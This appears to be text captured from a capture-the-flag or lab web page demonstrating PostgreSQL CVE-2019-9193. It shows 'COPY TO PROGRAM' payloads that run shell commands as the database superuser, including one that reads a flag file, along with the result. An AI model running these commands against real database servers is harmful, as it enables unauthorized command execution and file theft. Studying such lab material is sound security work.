 PostgreSQL RCE CVE-2019-9193
COPY TO PROGRAM — superuser command execution
Enter any SQL query…
Example: SELECT version();
COPY (SELECT '') TO PROGRAM 'id';
🚀 Execute Query
📋 EXECUTED SQL
DROP TABLE IF EXISTS temp_flag;
CREATE TABLE temp_flag (content TEXT);
COPY temp_flag FROM PROGRAM 'cat /tmp/flag.txt';
SELECT content FROM temp_flag;
✅ RESULT
('FLAG{pg_superuser_copy_to_program_rce_9193}',)